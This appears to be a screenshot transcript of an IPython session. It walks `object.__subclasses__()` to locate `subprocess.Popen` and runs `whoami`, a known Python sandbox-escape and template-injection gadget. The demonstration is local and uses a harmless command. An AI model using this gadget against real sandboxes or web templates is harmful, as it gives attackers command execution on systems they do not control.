 In [43]: ().__class__.__bases__[0].__subclasses__()[176]("whoami")
---------------------------------------------------------------------------
TypeError                                 Traceback (most recent call last)
<ipython-input-43-af9e5fff2a1a> in <module>
----> 1 ().__class__.__bases__[0].__subclasses__()[176]("whoami")
TypeError: __init__() missing 2 required positional arguments: 'lineno' and 'name'
In [44]: ().__class__.__bases__[0].__subclasses__()[176]
Out[44]: traceback.FrameSummary
In [45]: ().__class__.__bases__[0].__subclasses__()[177]
Out[45]: traceback.TracebackException
In [46]: ().__class__.__bases__[0].__subclasses__()[177]
Out[46]: traceback.TracebackException
In [47]: ().__class__.__bases__[0].__subclasses__()[218]
Out[47]: traitlets.utils.sentinel.Sentinel
In [48]: ().__class__.__bases__[0].__subclasses__()[217]
Out[48]: subprocess.Popen
In [49]: ().__class__.__bases__[0].__subclasses__()[217]("whoami")
Out[49]: <subprocess.Popen at 0x6b9f370>
In [50]: laptop-9cq84d9s\admin
In [50]:
In [50]: S